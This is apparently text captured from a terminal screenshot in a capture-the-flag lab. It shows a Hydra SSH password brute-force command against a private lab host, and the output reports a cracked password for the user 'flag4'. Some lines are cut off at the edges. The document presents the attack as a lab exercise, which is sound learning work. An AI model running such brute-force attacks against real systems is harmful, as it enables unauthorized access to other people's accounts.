 root@n4tsu:~# hydra -l flag4 -P /usr/share/john/password.lst ssh://192.168.56.
1
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secre
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-08-16 10:14:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is re
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:35
), ~223 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[22][ssh] host: 192.168.56.101   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete
ntil end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2019-08-16 10:14:42